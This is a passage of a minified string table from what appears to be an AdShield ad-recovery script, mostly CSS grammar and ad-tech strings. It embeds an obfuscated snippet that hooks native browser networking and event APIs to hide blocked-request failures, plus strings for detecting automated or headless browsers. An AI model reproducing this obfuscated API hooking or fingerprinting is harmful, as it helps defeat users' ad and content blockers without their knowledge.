inventory failures - ","List<","core-ads","removeItem","mozInnerScreenX","[AdBlockDetector] page unloaded while checking request block. ","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Unknown type","luminance|alpha","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","browserLanguage","computeSourceURL","rgba(247, 248, 224, 0.5)",", scrollY: ","<string> [<integer>|on|off]?","text/html","errArgs","host","/pagead/drt/ui","createSingleNodeList","exec","stringify","url-matched",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"async","iframe error event","url-equal","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","limit","img","initMain","recovery","contain|none|auto","reload","exportSnapshot","inventory","clip-path","816196yfHbzi","data:text/html,","no purpose 1 consent","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","/negotiate/v4/iframe?passcode=","xhr_defer","classList","freeze","auto|<time>","<single-animation-iteration-count>#","firstChild","getProperty","documentElement","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","$cdc_asdjflasutopfhvcZLmcfl_","toLowerCase","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","finally","_last","block",".setPAAPIConfigForGPT","(function(){","https://report.ad-shield.cc/","<'max-inline-size'>","Function.prototype.bind is undefined","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Atrule","<'border-bottom-left-radius'>","ZGdnbg==","Failed to detect bot: botd timeout","_phantom","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Timed out waiting for consent readiness","getTime","unhandled exception - ","from","i|s","[<type-selector>? <subclass-selector>*]!","script_abort","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","adv-space","selector","tokenEnd","lastUrl","svi","teads","colon-token","x-frame-height","iframe msg err: ","RTCEncodedAudioFrame","ghi","image"," failed: ","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","attributes","<length> <length>?","navigator.productSub is undefined","passcode","<boolean-expr[","Blocked prebid request for ","xyz|xyz-d50|xyz-d65","baseUrl","intervalId","scroll|fixed|local","window.parent.parent.apstag.runtime.callCqWrapper","closest-side|closest-corner|farthest-side|farthest-corner|sides","CDO","path","prototype","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","TypeSelector","form","dimension-token","crossorigin","internet_explorer","columns","walk","setTimeout","` structure definition","auto|from-font|<length>|<percentage>","FIRST_ORDERED_NODE_TYPE","shouldReinsertByUrl","navigator.plugins.length is undefined","[-token","ports","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","forceBraces","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","port2","<number-percentage>{1,4}&&fill?","cross-fade( <cf-mixing-image> , <cf-final-image>? )","next","[<'animation-range-start'> <'animation-range-end'>?]#","descriptors","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","eWJmcQ==","name","textContent",'video/mp4; codecs="av01.0.02M.08"',"flow|flow-root|table|flex|grid|ruby","none|<integer>","parse","clearInterval","prependData","script_onerror","generatedColumn","Hash","elementFromPoint","<calc-product> [['+'|'-'] <calc-product>]*","originalColumn","XMLHttpRequest.onreadystatechange","Heartbeat timeout.","[<length>|<percentage>|auto]{1,4}","scrollX","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","return this","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","[<box>|border|padding|content]#","newsinlevels.com","start|end|center|justify|distribute|stretch","lookupNonWSType","grippers|none","auto|balance","readystatechange","tokenIndex","https://ad-delivery.net/px.gif?ch=2","document.hidden","hash-token","HTMLVideoElement","close","cookie","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","})()","fmget_targets","replaceChild","findAllFragments","em5iZw==","encodeURIComponent","<'caret-color'>||<'caret-shape'>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","eval","getArg","reduce","entries","[recovery] __tcfapi addEventListener","image-src: display-none","area","[recoverTcfCMP] __tcfapi rescue","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","coachjs","adshield-api","performance","display:none","data-sdk","__proto__","getBidResponses","w = window.parent.parent;","__webdriver_script_func","auto|<length>","clearTimeout","none|all|[digits <integer>?]","[<length-percentage>|left|center|right]#","createDescriptor","hasOwnProperty","iframe message timeout: ","/negotiate/v4/video?width=","<single-animation>#","<number>|left|center|right|leftwards|rightwards","em1wYw==","<'grid-row-gap'> <'grid-column-gap'>?","none|<url>","as_window_id","none|path( <string> )","none|<track-list>|<auto-track-list>","traffective","DOMParser","cursor","object-keys","top|bottom|block-start|block-end|inline-start|inline-end","CanvasCaptureMediaStream",": unfilled negotiations were: [","<compositing-operator>#","inventory_name","<predefined-rgb> [<number>|<percentage>|none]{3}","setSource","geniee","<'height'>","[<function-token> <any-value>? )]|[( <any-value>? )]","auto|bar|block|underscore","https://example.com/","setPrototypeOf","none|[crop||cross]","compareByGeneratedPositionsDeflated","translateZ( <length> )","fromCodePoint","getCategoryExclusions","call","src","normal|break-word","tan( <calc-sum> )","isSafari","auto|<anchor-name>",'style="background-color: ',"bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","urlParse","lvi","[pack|next]||[definite-first|ordered]","sourceMapURL could not be parsed","<font-weight-absolute>{1,2}","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<symbol> <symbol>?","none|both|horizontal|vertical|block|inline","}-token","matchStack","Number sign is expected","navigator","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","javascript:","fromArray","responseXML","adsinteractive","[auto|<length-percentage>]{1,4}","Window_setTimeout","inventories","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","done","<'align-items'> <'justify-items'>?","notifications","../","r script executed more than once","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<grid-line> [/ <grid-line>]?","slot","lvh","<'max-block-size'>","<time>|<percentage>","AdShield API cmd","flat|preserve-3d","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","translate( <length-percentage> , <length-percentage>? )","closed","*[id]","que","[<compound-selector>? <pseudo-compound-selector>*]!","botKind",'":", ',"slotRenderEnded","walkContext","matrix3d( <number>#{16} )","<supports-decl>|<supports-selector-fn>","split","recovery_loaded_time","3rd-party fetch unexpected response","PerformanceEntry","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","transferSize","Rule","appendScriptElementAsync","[none|start|end|center]{1,2}","<\/script>","<namespace-prefix>? [<string>|<url>]","decode","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","edge","<line-style>","Date","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","tcloaded","alt","Negotiate async ads retry(","tag","isTcfRequired","Frame not visible","document.documentElement.clientWidth, clientHeight","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","__selenium_evaluate","auto|<position>","<'max-width'>","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<color>&&<color-stop-angle>?","fill|contain|cover|none|scale-down","gpt-ima","configurable","auto|[over|under]&&[right|left]?","<box>|border|text","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","<complex-selector-list>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace",'<a href="',"num","fill","callPhantom","_selenium","<bg-position>#","contentAreaSelectors","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","cmpChar","getConfig","function","<paint>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[AdBlockDetector] Cosmetic adblock detected","<hex-color>|<absolute-color-function>|<named-color>|transparent"," not an object","<body","title","active","auto|both|start|end|maximum|clear","5ab43d8d","alpha|luminance|match-source","__webdriver_script_function","ric","CrOS","__fxdriver_unwrapped","vendor","givt_detected","Invalid protect url prefix: ","auto|touch",'" as-key="',"paint( <ident> , <declaration-value>? )","heightEval"," or hex digit","First-party image load failed","listenerId",":before","normal|[light|dark|<custom-ident>]+&&only?","wrong googletag.pubads()","blocking_acceptable_ads","read-only|read-write|write-only","StyleSheet","PTZhMEc+UE9vMzdudj94JjFgXTJ0","fXFCPHpgUFpbWUg6MHNqdmFPcA==","[<line-names>? <track-size>]+ <line-names>?","recovery_inventory_insert","<counter()>|<counters()>","ms, passcode: ","resolve","pubads","encodedBodySize","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","NmFreWhvcjgwbTM3c2xmdzF2eHA=","unshift","supports(","[clip|ellipsis|<string>]{1,2}","toSetString","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","document.querySelector","cmp_blocked","element display none important","auto|normal|none","clientWidth","circle|ellipse","content|<'width'>","none|<custom-ident>+","width not set properly","` is missed","iframe negotiate: onLoad, elapsed: ","headless_chrome","getOwnPropertyDescriptor","is_tc_string_resolved","skip","row|row-reverse|column|column-reverse","buildID","FeatureFunction","[none|<custom-ident>]#","__driver_unwrapped","XXX","_generateSourcesContent","responseText","border-box|content-box|margin-box|padding-box","comma","Notification","dmtkcw==","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","leboncoin.fr","default|menu|tooltip|sheet|none","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","[alternate||[over|under]]|inter-character","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","Identifier, string or comma is expected","__nightmare","layer","var(","__tcfapi not found within timeout","/didomi_cmp.js","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<'min-width'>","matchAtruleDescriptor","<ns-prefix>? <ident-token>","revert-layer","fxios/","splice","<relative-real-selector>#","jsSelector","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","start|end|center|baseline|stretch","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","absolute","forEachRight","Hyphen minus","100%","break-walk","getVersion","sourcesContent","toPrimitive","SyntaxReferenceError","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","size","invert(","tokenize",'" is expected',"MessageEvent_data","[native code]","Comma","data:","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","HTMLCanvasElement.getContext is not a function","none|mandatory|proximity","throw","function-token","<transition-behavior-value>#","denied","ADS_FRAME","pub_728x90","chrome","w2g","api","<'text-wrap-mode'>||<'text-wrap-style'>","parseCustomProperty","eatIdent",")-token","Boolean","media","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","navigator.connection.rtt is undefined","MessagePort","query","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","meta","visible","lines","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","getAttributeKeys","marker-start","visibility","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<-ms-filter-function>+","checkAtruleDescriptorName","'>'|'+'|'~'|['|' '|']","bottom","quizlet.com","Negotiate v4 ","f8d5326a","webkitPersistentStorage","https://static.dable.io/dist/plugin.min.js","referrer","try-catch","/iu3","Terminate - not registered in db","History","as_apply","acos( <calc-sum> )","document.createElement","<position>","visit","chained|none","selected","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","custom-ident","body > a > div > div > div","<'margin-left'>{1,2}","https://fb2.html-load.com","<'container-name'> [/ <'container-type'>]?","destroySlots","[recoverTcfCMP] __tcfloaded_cache set","v4ac1eiZr0","requestIdleCallback not exists",'" failed. One or more unexpected results received.',"sdkVersion","https://","completed","electron","error","auto|none|text|all","_self","` should not contain a prelude","gpt","[recoverTcfCMP] ","insertAdjacentHTML","memoryLimitThreshold","monitoring","consumeUntilSemicolonIncluded","env( <custom-ident> , <declaration-value>? )","reverse","requestNonPersonalizedAds","insert","Terminate - memory limit threshold","<position>#","consumeUntilExclamationMarkOrSemicolon","selectors","process","isTcStringResolved","MSG_ACK_INVISIBLE","//# sourceURL=rtb_adm.js","findWsEnd","replaceSync","[object Reflect]","vmin","j-town.net","HTMLElement_style","innerWidth","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","Chrome/","reserved1Output","iframe ready timeout (fetch error)","<url>|none","N3k6eDIxOF1VI05DfW5XYU1Te0w=","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )",'{"apply-ratio":1,"',"Value","3rd-party xhr unexpected response","Forward report url to engineers","<string>","startColumn","<easing-function>#","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","VENDOR","<'opacity'>","OutOfPageFormat","ORDERED_NODE_ITERATOR_TYPE","querySelector","cmVzZXJ2ZWQyT3V0cHV0","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","Unexpected err while detecting cosmetic filter: 